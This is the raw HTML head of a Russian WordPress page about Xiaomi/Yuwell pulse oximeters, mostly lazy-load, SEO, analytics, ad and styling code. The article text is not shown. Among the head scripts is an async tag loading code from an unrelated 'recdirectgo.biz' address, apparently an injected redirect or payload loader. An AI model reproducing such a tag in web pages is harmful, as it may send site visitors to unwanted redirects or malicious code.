

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsoximetry.ru/brands/xiaomi/
body_size: 25067
content:

<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1">

    <link rel="preload" as="font" type="font/woff2" href="https://pulsoximetry.ru/wp-content/themes/vine-great/fonts/ibm-plex-sans-v8-latin_cyrillic-300.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://pulsoximetry.ru/wp-content/themes/vine-great/fonts/ibm-plex-sans-v8-latin_cyrillic-500.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://pulsoximetry.ru/wp-content/themes/vine-great/fonts/montserrat-v15-latin_cyrillic-700.woff2" crossorigin>

    <link rel="preload" as="image" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/logo.png">

            <link rel="preload" as="image" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/header.jpg">
                    <link rel="preload" as="image" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/pulse.png">
            
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://pulsoximetry.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пульсоксиметр Xiaomi: YX301, YX305 и другие модели</title>
	<link rel="canonical" href="https://pulsoximetry.ru/brands/xiaomi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пульсоксиметр Xiaomi: YX301, YX305 и другие модели" />
	<meta property="og:description" content="Пульсоксиметр Xiaomi Yuwell продается в модификациях YX301, YX303 и YX305. Это современные аппараты для определения уровня насыщения крови и частоты сердечных сокращений. Крепятся на палец и показывают результаты на дисплее. Подходят для контроля состояния организма во время физической активности и проведения предварительной диагностики при коронавирусе и других заболеваниях. Производятся в Китае. Купить пульсоксиметр Xiaomi можно [&hellip;]" />
	<meta property="og:url" content="https://pulsoximetry.ru/brands/xiaomi/" />
	<meta property="og:site_name" content="Пульсоксиметры: виды, принцип действия, функции и цена" />
	<meta property="article:published_time" content="2020-07-26T19:03:51+00:00" />
	<meta property="article:modified_time" content="2021-08-18T18:58:01+00:00" />
	<meta property="og:image" content="https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi.jpg" />
	<meta property="og:image:width" content="623" />
	<meta property="og:image:height" content="704" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pulsoximetry.ru/brands/xiaomi/","url":"https://pulsoximetry.ru/brands/xiaomi/","name":"Пульсоксиметр Xiaomi: YX301, YX305 и другие модели","isPartOf":{"@id":"https://pulsoximetry.ru/#website"},"primaryImageOfPage":{"@id":"https://pulsoximetry.ru/brands/xiaomi/#primaryimage"},"image":{"@id":"https://pulsoximetry.ru/brands/xiaomi/#primaryimage"},"thumbnailUrl":"https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi.jpg","datePublished":"2020-07-26T19:03:51+00:00","dateModified":"2021-08-18T18:58:01+00:00","author":{"@id":"https://pulsoximetry.ru/#/schema/person/5b93b523a378464bffccef48cca28369"},"breadcrumb":{"@id":"https://pulsoximetry.ru/brands/xiaomi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://pulsoximetry.ru/brands/xiaomi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pulsoximetry.ru/brands/xiaomi/#primaryimage","url":"https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi.jpg","contentUrl":"https://pulsoximetry.ru/wp-content/uploads/2020/07/xiaomi.jpg","width":623,"height":704,"caption":"Внешний вид"},{"@type":"BreadcrumbList","@id":"https://pulsoximetry.ru/brands/xiaomi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://pulsoximetry.ru/"},{"@type":"ListItem","position":2,"name":"Пульсоксиметр Xiaomi: YX301, YX305 и другие модели"}]},{"@type":"WebSite","@id":"https://pulsoximetry.ru/#website","url":"https://pulsoximetry.ru/","name":"Пульсоксиметры: виды, принцип действия, функции и цена","description":"Норма кислорода в крови. Сатурация. Давление. Пульс.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pulsoximetry.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pulsoximetry.ru/#/schema/person/5b93b523a378464bffccef48cca28369","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://pulsoximetry.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d0d5da21464c0eff74225b07fa125b8?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d0d5da21464c0eff74225b07fa125b8?s=96&d=identicon&r=g","caption":"admin"},"sameAs":["https://pulsoximetry.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Пульсоксиметры: виды, принцип действия, функции и цена &raquo; Лента" href="https://pulsoximetry.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Пульсоксиметры: виды, принцип действия, функции и цена &raquo; Лента комментариев" href="https://pulsoximetry.ru/comments/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #adbc4a !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #adbc4a !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #adbc4a !important;}
            .mistape-letter-front .front-left {border-left-color: #adbc4a !important;}
            .mistape-letter-front .front-right {border-right-color: #adbc4a !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #adbc4a !important;}
            .mistape-logo svg {fill: #adbc4a !important;}
		</style>
		<link data-minify="1" rel='stylesheet' id='external-links-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/sem-external-links/sem-external-links.css?ver=1648770141' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pulsoximetry.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pulsoximetry.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1648770195' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-icon--full-highlight {color: #ffd06a;}.rmp-icon--half-highlight {  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #ffd06a), color-stop(50%, #ccc));  background: linear-gradient(to right, #ffd06a 50%, #ccc 50%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rmp-rating-widget .rmp-icon--processing-rating {color: #ffd06a;  -webkit-background-clip: initial;  -webkit-text-fill-color: initial;  background: transparent;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 23px;}
</style>
<link data-minify="1" rel='stylesheet' id='mistape-front-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1648770195' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/themes/vine-great/css/main.css?ver=1648770178' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

		:root {
            --main: #adbc4a;
            --main2: #000;
            --menu: #fff;
            --menu_color: #000;
            --accent: #f29e2a;
            --accent2: #5a6e8f;
            --grad1: #eef6ff;
            --grad2: #f3f7e3;
        }
        .site-header {
            --accent2: #5a6e8f;
        }
        @media screen and (min-width: 1141px) {
            .site-header {
                --width: 915px;
            }
        }
        .image-block:before {
            background-image: url(https://pulsoximetry.ru/wp-content/uploads/2021/08/medical.png);
        }
</style>
<link rel='stylesheet' id='fancybox-css' href='https://pulsoximetry.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://pulsoximetry.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pulsoximetry.ru/wp-json/wp/v2/posts/7935" /><link rel="alternate" type="application/json+oembed" href="https://pulsoximetry.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsoximetry.ru%2Fbrands%2Fxiaomi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pulsoximetry.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsoximetry.ru%2Fbrands%2Fxiaomi%2F&#038;format=xml" />
<link rel="icon" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/cropped-favicon-medical-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/cropped-favicon-medical-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsoximetry.ru/wp-content/uploads/2021/08/cropped-favicon-medical-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsoximetry.ru/wp-content/uploads/2021/08/cropped-favicon-medical-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-icon {display:none;}

/* КНОПКА */
 a.button17 {
 max-width: 750px;
 margin: 0 auto;
 font: bold 22px 'IBM Plex Sans', sans-serif;
 line-height: 28px;
 text-decoration: none;
 padding: 20px 20px 10px;
 width: 90%;    
 
 border-radius: 10px;
 transition: 0.2s;
 text-align: center;
 display: inline-block;
 position: relative;
 overflow: hidden;
 box-sizing: border-box;
 height: 70px;
 background: #ffea00;
 color: #000;

 text-shadow: 1px 1px 0px rgba(255,255,255,0.6);
 border-radius: 10px;
 -moz-border-radius: 10px;
 -webkit-border-radius: 10px;
 background: -moz-linear-gradient(top,#ffea00 0%,#ffd000 85%,#ffd900);
 background: -webkit-gradient(linear, left top, left bottom, from(#ffea00),color-stop(0.85, #ffd000),to(#ffd900));
 box-shadow:
 3px 3px 7px rgba(0,0,0,0.5),
 inset 1px 1px 0px rgba(255,255,255,0.7);
 -moz-box-shadow:
 3px 3px 7px rgba(0,0,0,0.5),
 inset 1px 1px 0px rgba(255,255,255,0.7);
 -webkit-box-shadow:
 3px 3px 7px rgba(0,0,0,0.5),
 inset 1px 1px 0px rgba(255,255,255,0.7);
 }    
 
 a.button17:hover {
background: -moz-linear-gradient(top,#ffd900 0%,#ffd000 15%,#ffea00);
 background: -webkit-gradient(linear, left top, left bottom, from(#ffd900),color-stop(0.15, #ffd000),to(#ffea00));
 }   
 
 a.button17 span {
 position: relative;
 z-index: 8;
 text-transform: uppercase;
 color: black;
 font-size: 22px;
 }    
      
 
@media (max-width:760px) {
 a.button17 span {
 font-size: 18px;
 } 
 
 a.button17 { 
 display: inline-block;
 width: 100%;  
  font: bold 18px 'IBM Plex Sans', sans-serif;  
 } 
}

 @media (max-width:628px) {
 a.button17 { 
 padding: 25px 15px 16px; 
 } 
 } 
 
 @media (max-width:615px) {
 a.button17 { 
 padding: 24px 15px 16px; 
 } 
 } 
 
@media (max-width: 405px) {
a.button17 {
 padding: 25px 15px 16px;
}
a.button17 span {
  font: bold 16px 'IBM Plex Sans', sans-serif;  
 } 
}

@media (max-width: 373px) {
a.button17 {
 padding: 15px 15px 16px;
}
}
 .button-contanier {
 display: -webkit-flex;
 display: -moz-flex;
 display: -ms-flex;
 display: -o-flex;
 display: flex;
 flex-wrap: wrap;
 border-radius: 4px;
 padding: 5px;
 margin-top: 25px;
 margin-bottom: 50px;
 }
 .button-contanier .button__title {
 text-align: center;
 position: relative;
 color: #fff;
 font-size: 14px;
 font-family: "Fira Sans Condensed";
 margin: 0 auto;
 padding: 0 20px 0;
 background-color: #129675;
 border-radius: 0 0 10px 10px;
 box-shadow: 0px 1px 1px 1px rgb(16, 101, 80);
 }

 @media (max-width:760px) {
 .button-contanier { 
 display: inline-block;
 width: 92%;}
 .button-contanier .button__title {
 margin-top: -5px;
 max-width: 80%;
 }
 }
 .buttons{
 text-align: center;
 }

@media (max-width:423px) {
 .button-contanier .button__title {
 font-size: 12px;
 max-width: 70%;
 }
}
/* КНОПКА */		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(66545392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66545392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6308071184082338"
     crossorigin="anonymous"></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://recdirectgo.biz/?re=gzrwcndegy5ha3ddf43demi" async></script>

</head>


<body class="post-template-default single single-post postid-7935 single-format-standard bg-page">

    <div class="site-container">

        <header class="site-header small">

            <div class="header-top">

                <div>
                                            <a class="logo left" href="https://pulsoximetry.ru">
                            <div class="site-title">Пульсоксиметры: виды, принцип действия, функции и цена</div>
                            <img class="skip-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%20113'%3E%3C/svg%3E" width="251" height="113" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/08/logo.png"><noscript><img class="skip-lazy" src="https://pulsoximetry.ru/wp-content/uploads/2021/08/logo.png" width="251" height="113" alt=""></noscript>
                        </a>
                    
                    <div class="center">
                        <div class="site-desc">Норма кислорода в крови. Сатурация. Давление. Пульс.</div>
                        
